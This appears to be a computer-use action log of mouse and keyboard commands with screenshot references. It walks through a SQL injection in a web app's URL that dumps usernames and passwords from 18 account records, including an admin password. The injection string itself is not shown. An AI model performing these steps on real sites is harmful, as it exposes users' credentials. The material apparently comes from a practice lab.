
# - Paste the password, username, cid query into the address, load it and scroll the 18 records
pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Return')
pyautogui.scroll(-5, 435, 370)

pyautogui.scroll(-2, 344, 542)

pyautogui.scroll(-1, 344, 541)

# - Change cid to mysignature in the URL's injected query and reload the 18 account records
pyautogui.click(814, 75)

pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('my')

pyautogui.write('signatu')

pyautogui.write('re')

pyautogui.press('Return')
pyautogui.scroll(-3, 443, 403)

pyautogui.scroll(-3, 442, 403)

# - Mark the Monkey! signature and the admin account's dumped password in the results
pyautogui.moveTo(259, 253); pyautogui.dragTo(305, 254)
